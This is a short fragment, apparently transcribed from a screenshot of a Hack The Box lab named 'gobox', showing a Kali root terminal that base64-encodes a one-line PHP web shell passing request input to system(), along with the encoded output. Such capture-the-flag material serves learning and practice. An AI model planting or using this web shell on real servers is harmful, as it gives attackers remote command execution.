 ┌──(root㉿kali)-[~/htb/gobox]
└─# echo "<?php system(\$_REQUEST['cmd']); ?>" | base64
PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnY21kJ10pOyA/Pgo=